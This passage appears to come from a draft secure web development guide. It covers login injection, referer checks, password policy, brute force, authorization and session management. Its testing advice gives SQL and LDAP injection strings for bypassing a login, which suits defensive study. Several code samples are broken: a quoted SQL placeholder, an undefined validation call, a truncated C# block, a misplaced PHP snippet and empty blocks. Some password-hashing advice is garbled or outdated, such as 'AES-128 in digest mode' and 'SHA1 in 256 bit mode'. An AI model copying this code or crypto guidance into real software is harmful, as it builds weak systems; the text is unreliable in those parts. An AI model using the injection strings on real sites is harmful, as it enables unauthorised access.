* The fields used in the lookup query (eg, username and password) are unescaped and can be used for SQL or LDAP injection

To test this, try:

* Performing a SQL injection (or LDAP injection) against the login page, masking out one field by making it assert to true:

Login: a’ or ‘1’=’1

Password: password

Login: a)(|(objectclass=\*)

Password: password

If the above works, you’ll authenticate with the first account with the password “password”, or generate an error that may lead to further breaks. You’d be surprised how often it works.

How to protect yourself

* Strongly test and reject, or at worst sanitize - usernames suitable for your user store (ie aim to escape SQL or LDAP meta characters)
* Only use the username as the key for queries
* Check that only zero or one record is returned

|  |
| --- |
| Java |
| public static bool isUsernameValid(string username) {  RegEx r = new Regex(“^[A-Za-z0-9]{16}$”);  return r.isMatch(username);  }  // java.sql.Connection conn is set elsewhere for brevity.  PreparedStatement ps = null;  RecordSet rs = null;  try {  isSafe(pUsername);  ps = conn.prepareStatement(“SELECT \* FROM user\_table WHERE username = ‘?’”);  ps.setString(1, pUsername);  rs = ps.execute();  if ( rs.next() ) {  // do the work of making the user record active in some way  }  }  catch (…) {  …  } |
| .NET (C#) |
| public static bool isUsernameValid(string username) {  RegEx r = new Regex(“^[A-Za-z0-9]{16}$”);  Return r.isMatch(username);  }  …  try {  string selectString = " SELECT \* FROM user\_table WHERE username = @userID”;  // SqlConnection conn is set and opened elsewhere for brevity.  SqlCommand cmd = new SqlCommand(selectString, conn);  if ( isUsernameValid(pUsername) ) {  cmd.Parameters.Add("@userID", SqlDbType.VarChar, 16).Value = pUsername;  SqlDataReader myReader = cmd.ExecuteReader();  If ( myReader.  // do the work of making the user record active in some way.  myReader.Close();  }  catch (…) {  …  } |
| PHP |
| if ( $\_SERVER[‘HTTP\_REFERER’] != ‘<http://www.example.com/index.php>’ ) {  throw …  } |

Referer Checks

Referer is an optional HTTP header field that normally contains the previous location (ie the referrer) from which the browser came from. As the attacker can trivially change it, the referrer must be treated with caution, as attackers are more likely to use the correct referrer to bypass controls in your application than to use invalid or damaging content.

In general, applications are better off if they do not contain any referrer code.

How to determine if you are vulnerable

The vulnerability comes in several parts:

* Does your code check the referrer? If so, is it completely necessary?
* Is the referrer code simple and robust against all forms of user attack?
* If you use it to construct URLs? Don’t as it’s nearly impossible test all valid URLs

For example, if login.jsp can only be invoked from <http://www.example.com/index.jsp>, the referrer should check that the referrer is this value.

How to protect yourself

For the most part, using the referer field is not desirable as it so easily modified or spoofed by attackers. Little to no trust can be assigned to its value, and it can be hard to sanitize and use properly.

Programs that display the contents of referrer fields such as web log analyzers must carefully protect against XSS and other HTML injection attacks.

If your application has to use the referrer, it should only do so as a defense in depth mechanism, and not try to sanitize the field, only reject it if it’s not correct. All code has bugs, so minimize the amount of code dealing with the referrer field.

For example, if login.jsp can only be invoked from <http://www.example.com/index.jsp>, the referrer could check that the referrer is this value.

|  |
| --- |
| Java |
| HttpServletRequest request = getRequest();  if ( ! request.getHeader(“REFERER”).equals(“<http://www.example.com/index.jsp>”) ) {  throw …  } |
| .NET (C#) |
| if ( Request.ServerVariables(“HTTP\_REFERER”) != ‘<http://www.example.com/default.aspx>’ ) {  throw …  } |
| PHP |
| if ( $\_SERVER[‘HTTP\_REFERER’] != ‘<http://www.example.com/index.php>’ ) {  throw …  } |

But compared to simply checking a session variable against an authorization matrix, referrers are a weak authorization or sequencing control.

Browser remembers passwords

Modern browsers offer users the ability to manage their multitude of credentials by storing them insecurely on their computer.

How to determine if you are vulnerable

* Clear all state from your browser. Often the most reliable way to do this is to create a fresh test account on the test computer and delete and re-create the account between test iterations
* Use a browser and log on to the application
* If the browser offers to remember any account credentials, your application is at risk.
* This risk is particularly severe for applications that contain sensitive or financial information.

How to protect yourself

Modern browsers offer users the ability to manage their multitude of credentials by storing them insecurely on their computer.

In the rendered HTTP, send the following in any sensitive input fields, such as usernames, passwords, password re-validation, credit card and CCV fields, and so on:

<form … AUTOCOMPLETE="off"> - for all form fields

<input … AUTOCOMPLETE="off"> - for just one field

This indicates to most browsers to not to store that field in the password management feature. Remember, it is only a polite suggestion to the browser, and not every browser supports this tag.

Default accounts

A common vulnerability is default accounts - accounts with well known usernames and/or passwords. Particularly bad examples are:

* Microsoft SQL Server until SQL 2000 Service Pack 3 with weak or non-existent security for “sa”
* Oracle – a large number of known accounts with passwords (fixed with later versions of Oracle)

How to determine if you are vulnerable

* Determine if the underlying infrastructure has no default accounts left active (such as Administrator, root, sa, ora, dbsnmp, etc)
* Determine if the code contains any default, special, debug or backdoor credentials
* Determine if the installer creates any default, special, debug credentials common to all installations
* Ensure that all accounts, particularly administrative accounts, are fully specified by the installer / user.

There should be no examples or images in the documentation with usernames in them

How to protect yourself

* New applications should have no default accounts.
* Ensure the documentation says to determine that the underlying infrastructure has no default accounts left active (such as Administrator, root, sa, ora, dbsnmp, etc)
* Do not allow the code to contain any default, special, or backdoor credentials
* When creating the installer, ensure the installer does not create any default, special, credentials
* Ensure that all accounts, particularly administrative accounts, are fully specified by the installer / user.
* There should be no examples or images in the documentation with usernames in them

Choice of usernames

If you choose a username scheme that is predictable, it’s likely that attackers can perform a denial of service against you. For example, banks are particularly at risk if they use monotonically increasing customer numbers or credit card numbers to access their accounts.

How to determine if you are vulnerable

* Bad username forms include:
* Firstname.Lastname
* E-mail address (unless the users are random enough that this is not a problem … or you’re a webmail provider)
* Any monotonically increasing number
* Semi-public data, such as social security number (US only – also known as SSN), employee number, or similar.

In fact, using the SSN as the username is illegal as you can’t collect this without a suitable purpose.

How to protect yourself

Where possible, allow for users to create their own usernames. Usernames only have to be unique.

Usernames should be HTML, SQL and LDAP safe – suggest only allowing A..Z, a..z, and 0-9. If you wish to allow spaces, @ symbols or apostrophes, ensure you properly escape the special characters (see the Data Validation chapter for more details)

Avoid the use of Firstname.Lastname, e-mail address, credit card numbers or customer number, or any semi-public data, such as social security number (US only – also known as SSN), employee number, or similar.

Change passwords

Where the user has to remember a portion of the credential, it is sometimes necessary to change it, for example if the password is accidentally disclosed to a third party or the user feels it is time to change the password.

How to determine if you are vulnerable

To test:

* Change the password.
* Change the password again – if there are minimum periods before new passwords can be chosen (often 1 day), it should fail

How to protect yourself

* Ensure your application has a change password function.
* The form must include the old password, the new password and a confirmation of the new password
* Use AUTOCOMPLETE=off to prevent browsers from caching the password locally
* If the user gets the old password wrong too many times, lock the account and kill the session

For higher risk applications or those with compliance issues, you should include the ability to prevent passwords being changed too frequently, which requires a password history. The password history should consist only of previous hashes, not clear text versions of the password. Allow up to 24 old password hashes.

Short passwords

Passwords can be brute forced, rainbow cracked (pre-computed dictionary attack), or fall to simple dictionary attacks. Unfortunately, they are also the primary method of logging users onto applications of all risk profiles. The shorter the password, the higher the success rate of password cracking tools.

How to determine if you are vulnerable

* Determine if the application allows users no password at all. This should never be allowed.
* Determine if the application allows users to use dangerously short passwords (less than four characters). Applications with a stronger authentication requirement will not allow this. Average applications should warn the user that it’s weak, but allow the change anyway. Poor applications will just change the password
* Change the password to be increasingly longer and longer until the application warns the user of excessive password size. A good application will allow arbitrary password lengths, and thus will not warn at all

On each iteration, see if a shorter version of the password works (often only 8 or 16 characters is needed)

How to protect yourself

* Ensure your application does not allow blank passwords
* Enforce a minimum password length. For higher risk applications, prevent the user from using (a configurable) too short password length. For low risk apps, a warning to the user is acceptable for passwords less than six characters in length.
* Encourage users to use long pass phrases (like “My milk shake brings all the boys to the yard” or “Let me not to the marriage of true minds Admit impediments”) by not strictly enforcing complexity controls for passwords over 14 characters in length
* Ensure your application allows arbitrarily long pass phrases by using a decent one-way hash algorithm, such as AES-128 in digest mode or SHA-256 bit.

Weak password controls

ISO 17799 and many security policies require that users use and select reasonable passwords, and change them to a certain frequency. Most web applications are simply non-compliant with these security policies. If your application is likely to be used within enterprise settings or requires compliance with ISO 17799 or similar standards, it must implement basic authentication controls. This does not mean that they need to be turned on by default, but they should exist.

How to determine if you are vulnerable

Determine if the application

* Allows blank passwords
* allows dictionary words as passwords. This dictionary should be the local dictionary, and not just English
* allows previous passwords to be chosen. Applications with stronger authentication or compliance needs should retain a hashed password history to prevent password re-use

How to protect yourself

* Allow for languages other than English (possibly allowing more than one language at a time for bi-lingual or multi-lingual locales like Belgium or Switzerland)
* The application should have the following controls (but optionally enforce):
* Password minimum length (but never maximum length)
* Password change frequency
* Password minimum password age (to prevent users cycling through the password history)
* Password complexity requirements
* Password history
* Password lockout duration and policy (ie no lockout, lockout for X minutes, lockout permanently)

For higher risk applications, use a weak password dictionary helper to decide if the user’s choice for password is too weak.

**Note:** Complex frequently changed passwords are counterproductive to security. It is better to have a long-lived strong passphrase than a 10 character jumble changed every 30 days. The 30 days will ensure that PostIt™ notes exist all over the organization with passwords written down.

Reversible password encryption

Passwords are secrets. There is no reason to decrypt them under any circumstances. Help desk staff should be able to set new passwords (with an audit trail, obviously), not read back old passwords. Therefore, there is no reason to store passwords in a reversible form.

The usual mechanism is to use a cryptographic digest algorithm, such as MD5 or SHA1. However, some forms have recently shown to be weak, so it is incumbent to move to stronger algorithms unless you have a large collection of old hashes.

How to determine if you are vulnerable

For custom code using forms-based authentication, examine the algorithm used by the authentication mechanism. The algorithm should be using AES-128 in digest mode, SHA1 in 256 bit mode, with a salt.

* Older algorithms such as MD5 and SHA1 (with 160 bit hash output) have been shown to be potentially weak, and should no longer be used.
* No algorithm (ie you see a clear text password) is insecure and should not be used
* Algorithms, such as DES, 3DES, Blowfish, or AES in cipher mode, which allow the passwords to be decrypted should be frowned upon.

How to protect yourself

If you don’t understand the cryptography behind password encryption, you are probably going to get it wrong. Please try to re-use trusted password implementations.

* Use AES-128 in digest mode or SHA1 in 256 bit mode
* Use a non-static salting mechanism
* Never send the password hash or password back to the user in any form

Automated password resets

Automated password reset mechanisms are common where organizations believe that they need to avoid high help desk support costs from authentication. From a risk management perspective, password reset functionality seems acceptable in many circumstances. However, password reset functionality equates to a secondary, but much weaker password mechanism. From a forthcoming study (see references), it appears that password reset systems with five responses are the equivalent to two character passwords and require reversible or clear text passwords to be stored in the back end system, which is contrary to security best practices and most information security policies.

In general, questions required by password reset systems are easily found from public records (mother’s maiden name, car color, etc). In many instances, the password reset asks for data that is illegal or highly problematic to collect, such as social security numbers. In most privacy regimes, you may only collect information directly useful to your application’s needs, and disclose to the user why you are collecting that information.

In general, unless the data being protected by your authentication mechanism is practically worthless, you should not use password reset mechanisms.

How to determine if you are vulnerable

Password reset mechanisms vary in complexity, but are often easily abused.

* If password reset uses hints, check the hints for publicly known or semi-public information such as date of birth, SSN, mother’s name, etc. It should not use these as they can be found out from other sources and from social engineering
* There should no further clues in the underlying HTML
* If password reset uses the e-mail address as the key to unlocking the account, the resulting e-mail should not contain a password itself, but a one-time validation token valid only for a short period of time (say 15 minutes). If the token is good for a long period of time, check to see if the token is predictable or easy to generate
* If the e-mail contains a clickable link, determine if the link can be used for phishing

How to protect yourself

* High value transaction systems should not use password reset systems. It is discouraged for all other applications.
* Consider cheaper and more secure systems, such as pre-sending the user a password reset token in a sealed envelope which is replenished upon use.
* If the questions and answers are used to identify the user to the help desk, simply generate a random number in the “How to call the help desk” page on your web site and verify this number when the user calls in.
* Be careful when implementing automated password resets. The easiest to get right is “e-mail the user” as it creates an audit trail and contains only one secret – the user’s e-mail address. However, this is risky if the user’s e-mail account has been compromised.
* Send a message to the user explaining that someone has triggered the password reset functionality. Ask them if they didn’t ask for the reset to report the incident. If they did trigger it, provide a short cryptographically unique time limited token ready for cut and paste. Do not provide a hyperlink as this is against phishing best practices and will make scamming users easier over time. This value should then be entered into the application which is waiting for the token. Check that the token has not expired and it is valid for that user account. Ask the user to change their password right there. If they are successful, send a follow up e-mail to the user and to the admin. Log everything.

If you have to choose the hint based alternative, use free-form hints, with non-public knowledge suggestions, like “What is your favorite color?” “What is your favorite memory,” etc. Do not use mother’s maiden name, SSN, or similar. The user should enter five hints during registration, and be presented with three when they reset the password.

Obviously, both password reset mechanisms should be over SSL to provide integrity and privacy.

Brute Force

A common attack is to attempt to log on to a well-known privileged account name or otherwise guessed account and attempt brute-force or dictionary attacks against the password. Users are notorious at choosing really bad passwords (like “password”), and so this approach works surprisingly well.

Applications should be robust in the face of determined automated brute force and dictionary attack, such as from Brutus or custom scripts. Determined brute force attacks cannot easily be defeated, only delayed.

How to determine if you are vulnerable

To test the application:


* Use a brute force application, such as Brutus or a custom Perl script. This attack only works with tools.
* Use multiple dictionaries, not just English
* Use “common password” dictionaries. You’d be surprised how often “root”, “password”, “”, and so on are used
* Does the error message tell you about what went wrong with the authentication?
* Are the logs for failed authentication attempts tied to a brute force mechanism? Does it lock your IP or session out?
* Can you restart the brute force by dropping the session with n-1 attempts left? Ie, if you get your session destroyed at 5 attempts, does using 4 then starting a new session work?

If the application allows more than five attempts from a single IP address, or a collection rate in excess of 10 requests a second, it’s likely that the application will fall to determined brute force attack.

How to protect yourself

Check the application:

* Has a delay between the user submitting the credential and a success or failure is reported. A delay of three seconds can make automated brute force attacks almost infeasible. A progressive delay (3 seconds then 15 then 30 then disconnect) can make casual brute force attacks completely ineffective
* warns the user with a suitable error message that does not disclose which part of the application credentials are incorrect by using a common authentication error page:



* logs failed authentication attempts (in fact, a good application logs all authentication attempts)
* for applications requiring stronger controls, blocking access from abusive IP addresses (ie accessing more than three accounts from the same IP address, or attempting to lock out more than one account)
* destroys the session after too many retries.

In such a scenario, log analysis might reveal multiple accesses to the same page from the same IP address within a short period of time. Event correlation software such as Simple Event Correlator (SEC) can be used to define rules to parse through the logs and generate alerts based on aggregated events. This could also be done by adding a Snort rule for alerting on HTTP Authorization Failed error messages going out from your web server to the user, and SEC can then be used to aggregate and correlate these alerts.

Remember Me

On public computers, “Remember Me?” functionality, where a user can simply return to their personalized account can be dangerous. For example, in Internet Cafes, you can often find sites previous users have logged on to, and post as them, or order goods as them (for example with eBay).

How to determine if you are vulnerable

* Does the application possess “remember me” functionality?
* If so, how long does it last? If permanently, how long does the cookie last before expiry?
* Does it use a predictable cookie value? If so, can this be used to bypass authentication altogether?

How to protect yourself

* If your application deals with high value transactions, it should not have “Remember Me” functionality.
* If the risk is minimal, it is enough to warn users of the dangers before allowing them to tick the box.
* Never use a predictable “pre-authenticated” token. The token should be kept on record to ensure that the authentication mechanism is not bypassable

Idle Timeouts

Applications that expose private data or that may cause identity theft if left open should not be accessible after a certain period of time.

How to determine if you are vulnerable

* Log on to the application
* Does the application have a keep alive or “log me on automatically” function? If so, the likelihood is high that the application will fail this test.
* Wait 20 minutes
* Try to use the application again.
* If the application allows the use, the application is at risk.

How to protect yourself

* Determine a suitable time out period with the business
* Configure the time out in the session handler to abandon or close the session after the time out has expired.

Logout

All applications should have a method of logging out of the application. This is particularly vital for applications that contain private data or could be used for identity theft.

How to determine if you are vulnerable

* Does the application contain a logout button or link somewhere within it?
* Does every view contain a logout button or link?
* When you use logout, can you re-use the session (ie copy and paste a URL from two or three clicks ago, and try to re-use it)?
* (High risk applications) When logout is used, does the application warn you to clear the browser’s cache and history?

How to protect yourself

* Implement logout functionality
* Include a log out link or button in every view and not just in the index page
* Ensure that logout abandons or closes out the session, and clears any cookies left on the browser
* (High risk applications) Include text to warn the user to clear their browser’s cache and history if they are on a shared PC

Account Expiry

Users who have to sign up for your service may wish to discontinue their association with you, or for the most part, many users simply never return to complete another transaction.

How to determine if you are vulnerable

* Does the application have a mechanism to terminate the account?
* Does this remove all the user’s records (modulo records required to provide adequate transaction history for taxation and accounting purposes?)
* If the records are partially scrubbed, do they eliminate all non-essential records?

How to protect yourself

* Users should have the ability to remove their account. This process should require confirmation, but otherwise should not overly make it difficult to the user to remove their records.
* Accounts that have not logged in for a long period of time should be locked out, or preferably removed.
* If you retain records, you are required by most privacy regimes to detail what you keep and why to the user in your privacy statement.

When partially scrubbing accounts (ie you need to maintain a transaction history or accounting history), ensure all personally identifiable information is not available or reachable from the front end web application, i.e. export to an external database of archived users or CSV format

Self registration

Self-registration schemes sound like a great idea until you realize that they allow anonymous users to access otherwise protected resources. Any application implementing self-registration should include steps to protect itself from being abused.

How to determine if you are vulnerable

* Does the self-registration feature allow full access to all features without human intervention?
* If there are limits, are they enforced if you know about them? Many applications simply don’t let you see a particular URL, but does that URL work when cut-n-paste from a more privileged account?
* Can the process for maximizing the account’s capabilities be forced or socially engineered?

How to protect yourself

* Implement self-registration carefully based upon the risk to your business. For example, you may wish to put monetary or transaction limits on new accounts.
* If limits are imposed, they should be validated by business rules, and not just by security through obscurity.
* Ensure the process to maximize the features of an account is simple and transparent.
* When accounts are modified, ensure that a reasonable trace or audit of activity is maintained

CAPTCHA

CAPTCHA (“completely automated public Turing test to tell computers and humans apart” … really!) systems supposedly allow web designers to block out non-humans from registering with web sites.

member

The usual reason for implementing a CAPTCHA is to prevent spammers from registering and polluting the application with spam and pornographic links. This is a particularly bad problem with blog and forum software, but any application is at risk if search engines can index content.

How to determine if you are vulnerable

The primary method of breaking CAPTCHA’s is to grab the image and to use humans to crack them. This occurs with “free day passes” to adult web sites. A person who wants to look at free images is presented with the captured CAPTCHA and more often than not, they will type the letters in for a small reward. This completely defeats the CAPTCHA mechanism.

Visual or audible CAPTCHA mechanisms by their nature are not accessible to blind (or deaf) users, and as a consequence of trying to defeat clever optical character recognition software, often locks out color blind users (which can be as high as 10 % of the male population).

Note: Any web site that is mandated or legally required to be accessible must not use CAPTCHA’s.

How to protect yourself

Do not use CAPTCHA tags. They are illegal if you are required to be accessible to all users (often the case for government sites, health, banking, and nationally protected infrastructure, particularly if there is no other method of interacting with that organization).

If you have to:

* always provide a method by which a user may sign up or register for your web site offline or via another method
* deter the use of automated sign ups by using the “no follow” tag (see section TODO) . Search engines will ignore hyperlinks and pages with this tag set, immensely devaluing the use of link spamming
* Limit the privileges of newly signed up accounts or similar until a positive validation has occurred. This can be as simple as including a unique reference ID to a registered credit card, or requiring a certain amount of time before certain features are unlocked, such as public posting rights or unfettered access to all features

Further Reading

* “*Body Check*”, c’t Magazine. Very amusing article from 2002  
  <http://www.heise.de/ct/english/02/11/114/>
* How much does it take before your signature is verified? Apparently three plasma screens:  
  <http://www.zug.com/pranks/credit/>   
  <http://www.zug.com/pranks/credit_card/>
* Schneier, B., *The failure of two factor authentication*, blog / essay  
  <http://www.schneier.com/blog/archives/2005/03/the_failure_of.html>
* Group blog led by Kim Cameron, *The Laws of Identity*  
  <http://www.identityblog.com/stories/2004/12/09/thelaws.html>
* van der Stock, A., “*On the entropy of password reset systems*”, unpublished research paper. If you’d like participate in the survey portion of this research, please contact vanderaj@owasp.org

Authorization

Objectives

* To ensure only authorized users can perform allowed actions within their privilege level
* To control access to protected resources using decisions based upon role or privilege level
* To prevent privilege escalation attacks, for example using administration functions whilst only an anonymous user or even an authenticated user.

Environments Affected

All applications.

Relevant COBIT Topics

DS5 – All sections should be reviewed. This section covers nearly all COBIT detailed control objectives.

Principle of least privilege

Far too often, web applications run with excessive privileges, either giving users far too great privilege within protected resources, such as the database (for example, allowing table drops or the ability to select data from any table to running privileged stored procedures like xp\_cmdshell()), all the way through to running the web application infrastructure with high privilege system accounts (like LOCALSYSTEM or root), to code in managed environments running with full access outside their sandbox (ie Java’s AllPermission, or .NET’s FullTrust).

If any other issue is found, the excessive privileges grant the attacker full uncompromised scope to own the machine completely, and often other nearby infrastructure. It cannot be stated strongly enough that web applications require the lowest possible privilege.

How to determine if you are vulnerable

* System level accounts (those that run the environment) should be as low privilege as possible. Never should “Administrator”, “root”, “sa”, “sysman”, “Supervisor”, or any other all privileged account be used to run the application or connect to the web server, database, or middleware.
* User accounts should possess just enough privileges within the application to do their assigned tasks
* Users should not be administrators
* Users should not be able to use any unauthorized or administrative functions.

How to protect yourself

* Development, test and staging environments must be set up to function with the lowest possible privilege so that production will also work with lowest possible privileges
* Ensure that system level accounts (those that run the environment) should be as low privilege as possible. Never should “Administrator”, “root”, “sa”, “sysman”, “Supervisor”, or any other all privileged account be used to run the application or connect to the web server, database, or middleware.
* User accounts should possess just enough privileges within the application to do their assigned tasks
* Users should not be administrators and vice versa
* Users should not be able to use any unauthorized or administrative functions. See the authorization section for more details
* Database access should be through parameterized stored procedures (or similar) to allow all table access to be revoked (ie select, drop, update, insert, etc) using a low privilege database account. This account should not hold any SQL roles above “user” (or similar)
* Code access security should be evaluated and asserted. If you only need the ability to look up DNS names, you only ask for code access permissions to permit this. That way if the code tries to read /etc/password, it can’t and will be terminated
* Infrastructure accounts should be low privilege users like LOCAL SERVICE or nobody. However, if all code runs as these accounts, the “keys to the kingdom” problem may re-surface. If you know what you’re doing, with careful replication of the attributes of low privilege accounts like LOCAL SERVICE or nobody is better to create low privilege users and partition than to share LOCAL SERVICE or “nobody”.

Access Control Lists

Many access controls are out of the box insecure. For example, the default Java 2 file system security policy is “All Permission”, an access level which is usually not required by applications.

grant codeBase "file:${{java.ext.dirs}}/\*" {

permission java.security.AllPermission;

};

Applications should assert the minimum privileges they need and create access control lists which enforce the tightest possible privileges.

How to determine if you are vulnerable

* Determine if file, network, user, and other system level access controls are too permissive
* Determine if users are in a minimal number of groups or roles
* Determine if roles have minimal sets of privileges
* Determine if the application asserts reduced privileges, such as by providing a policy file or “safe mode” configuration

How to protect yourself

Access controls to consider:

* Always start ACL’s using “deny all” and then adding only those roles and privileges necessary
* Network access controls: firewalls and host based filters
* File system access controls: file and directory permissions
* User access controls: user and group platform security

Java / .NET / PHP access controls: always write a Java 2 security policy or in .NET ensure that Code Access security is asserted either programmatically or by assembly permissions. In PHP, consider the use of “safe mode” functionality, including open\_basedir directives to limit file system access.

Data access controls: try to use stored procedures only, so you can drop most privilege grants to database users – prevents SQL injection

Exploit your platform: Most Unix variants have “trusted computing base” extensions which include access control lists. Windows has them out of the box. Use them!

Custom authorization controls

Most of the major application frameworks have a well developed authorization mechanism (such as Java’s JAAS or .NET’s inbuilt authorization capabilities in web.config).

However, many applications contain their own custom authorization code. This adds complexity and bugs. Unless there’s a specific reason to override the inbuilt functionality, code should leverage the framework support.

How to determine if you are vulnerable

* Does the code leverage the inbuilt authorization capabilities of the framework?
* Could the application be simplified by moving to the inbuilt authentication / authorization model?
* If custom code is used, consider positive authentication issues (see section 0) and exception handling – can a user be “authorized” if an exception occurs?
* What coverage is obtained by the use of the custom authentication controls? Is all the code and resources protected by the mechanism?

How to protect yourself

* Always prefer to write less code in applications, particularly when frameworks provide high quality alternatives.
* If custom code is required, consider positive authentication issues (see section 0) and exception handling – ensure that if an exception is thrown, the user is logged out or at least prevented from accessing the protected resource or function.
* Ensure that coverage approaches 100% by default.

Centralized authorization routines

A common mistake is to perform an authorization check by cutting and pasting an authorization code snippet, or worse re-writing it every time. Well written applications centralize access control routines, particularly authorization, so if any bugs are found, they can be fixed once and applied everywhere immediately.

How to determine if you are vulnerable

Applications that are vulnerable to this attack have authorization code snippets all over the code.

How to protect yourself

* Code a library of authorization checks
* Standardize on calling one or more of the authorization checks

Authorization matrix

Access controlled applications must check that users are allowed to view a page or use an action prior to performing the rendering or action.

How to determine if you are vulnerable

Check:

* Does each non-anonymous entry point have an access control check?
* Is the check at or near the top of the activity?

How to protect yourself

Either use the inbuilt authorization checks of the framework, or place the call to a centralized authorization check right at the top of the view or action.

Client-side authorization tokens

Many web application developers are keen to not use session storage – which is misguided when it comes to access control and secrets. So they revert to using the client’s state, either in cookies, headers, or in hidden form fields.

How to determine if you are vulnerable

Check your application:

* Does not set any client-side authentication or authorization tokens in headers, cookies, hidden form fields, or in URL arguments.
* Does not trust any client-side authentication or authorization tokens (often in old code)

If your application uses an SSO agent, such as IBM’s Tivoli Access Manager, Netegrity’s SiteMinder, or RSA’s ClearTrust, ensure your application validates the agent tokens rather than simply accepting them, and ensure these tokens are not visible to the end user in any form (header, cookie, hidden fields, etc). If the tokens are visible to the end user, ensure that all the properties of a cryptographically secure session handler as per chapter 0 are taken into account.

How to protect yourself

When your application is satisfied that a user is authenticated, associate the session ID with the authentication tokens, flags or state. For example, once the user is logged in, a flag with their authorization levels is set in the session object.

Java

if ( authenticated ) {

}

.NET (C#)

if ( authenticated ) {

}

PHP

if ( authenticated ) {

$\_SESSION[‘authlevel’] = X\_USER; // X\_USER is defined elsewhere as meaning, the user is authorized

}

Check your application:

* Does not set any client-side authentication or authorization tokens in headers, cookies, hidden form fields, or in URL arguments.
* Does not trust any client-side authentication or authorization tokens (often in old code)

If your application uses an SSO agent, such as IBM’s Tivoli Access Manager, Netegrity’s SiteMinder, or RSA’s ClearTrust, ensure your application validates the agent tokens rather than simply accepting them, and ensure these tokens are not visible to the end user in any form (header, cookie, hidden fields, etc). If the tokens are visible to the end user, ensure that all the properties of a cryptographically secure session handler as per chapter 12 are taken into account.

Controlling access to protected resources

Many applications check to see if you are able to use a particular action, but then do not check if the resource you have requested is allowed. For example, forum software may check to see if you are allowed to reply to a previous message, but then doesn’t check that the requested message is within a protected or hidden forum or thread. Or an Internet Banking application might check that you are allowed to transfer money, but doesn’t validate that the “from account” is one of your accounts.

How to determine if you are vulnerable

* Does the application verify all resources they’ve asked for are accessible to the user?
* Code that uses resources directly, such as dynamic SQL queries, are often more at risk than code that uses the model-view-controller paradigm. The reason for this is that the model is the correct place to gate access to protected resources, whereas a dynamic SQL query often makes false assumptions about the resource.

How to protect yourself

* Use model code instead of direct access to protected resources
* Ensure that model code checks the logged in user has access to the resource
* Ensure that the code asking for the resource has adequate error checking and does not assume that access will always be granted

Protecting access to static resources

Some applications generate static content (say a transaction report in PDF format), and allow the underlying static web server to service access to these files. Often this means that a confidential report may be available to unauthorized access.

How to determine if you are vulnerable

* Does the application generate or allow access to static content?
* Is the static content access controlled using the current logged in user?
* If not, can an anonymous user retrieve that protected content?

How to protect yourself

* Best - generate the static content on the fly and send directly to the browser rather than saving to the web server’s file system
* If protecting static sensitive content, implement authorization checks to prevent anonymous access
* If you have to save to disk (not recommended), use random filenames (such as a GUID) and clean up temporary files regularly

Further Reading

* ASP.Net authorization:  
  http://msdn.microsoft.com/library/default.asp?url=/library/en-us/cpguide/html/cpconaspnetauthorization.asp

Session Management

Objective

To ensure that

* authenticated users have a robust and cryptographically secure association with their session
* enforce authorization checks
* prevent common web attacks, such as replay, request forging and man-in-the-middle attacks

Environments Affected

All.

Relevant COBIT Topics

PO8 – All sections should be reviewed

PO8.4 – Privacy, Intellectual proeprty and data flow

Description

Thick client applications innately store local data ("state") in memory allocated by the operating system for the duration of the program's run, such as global, heap and stack variables. With web applications, the web server serves up pages in response to client requests. By design, the web server is free to forget everything about pages it has rendered in the past, as there is no explicit state.

This works well when rendering static content, such as a brochure or image, but not so well when you want to do real work, such as filling out a form, or if you have multiple users you need to keep separate, such as in an online banking application.

Web servers are extended by application frameworks, such as J2EE or ASP.NET, implementing a state management scheme tying individual user's requests into a "session" by tying a cryptographically unique random value stored in a cookie (or elsewhere within client submitted data) against state held on the server, giving users the appearance of a stateful application. The ability to restrict and maintain user actions within unique sessions is critical to web security.

Although most users of this guide will be using an application framework with built in session management capabilities, others will use languages such as Perl CGI that do not. They are at an immediate disadvantage as the developers may be forced to create a session management scheme from scratch. These implementations are often weak and breakable. Another common mistake is to implement a weak session management scheme on top of a strong one. It is theoretically possible to write and use a cryptographically secure session management scheme, which is the focus of this chapter. However, for mere mortals, it cannot be stressed highly enough to use an application framework which has adequate session management. There is no value in re-writing such basic building blocks.

Application frameworks such as J2EE, PHP, ASP and ASP.NET take care of much of the low level session management details and allow fine level control at a programmatic level, rather than at a server configuration level. For example, ASP.NET uses an obfuscated tamper-resistant "view state" mechanism, which renders a hidden field in each page. View state can be used to transmit insensitive variables, web control locations, and so on. Using programmatic means, it's possible to include or exclude a variable from the view state, particularly if you don't need a control’s state to be available between different pages of the same application. It is also possible to encrypt view state if you are likely to transmit sensitive data to the user, but it is better if such variables are kept in the server-side session object. This can save download time, reduce bandwidth, and improve execution times. Careful management of the view state is the difference between a well-optimized application, and a poorly performing application.

Best practices

Best practice is to not re-write the wheel, but to use a robust, well-known session manager. Most popular web application frameworks contain a suitable implementation. However, early versions often had significant weaknesses. Always use the latest version of your chosen technology, as its session handler will likely be more robust and use cryptographically strong tokens. Use your favorite search engine to determine if this is indeed the case.

Consider carefully where you store application state:

* Authorization and role data should be stored on the server side only
* Navigation data is almost certainly acceptable in the URL as long as it can be validated and authorization checks are effective
* Presentation flags (such as theme or user language) can belong in cookies.
* Form data should not contain hidden fields – if it is hidden, it probably needs to be protected and only available on the server side. However, hidden fields can (and should) be used for sequence protection and to prevent brute force pharming attacks

Data from multi-page forms can be sent back to the user in two cases:

* When there are integrity controls to prevent tampering
* When data is validated after every form submission, or at least by the end of the submission process
* Application secrets (such as server-side credentials and role information) should never be visible to the client. These must be stored in a session or server-side accessible way

If in doubt, do not take a chance and stash it in a session.

Misconceptions

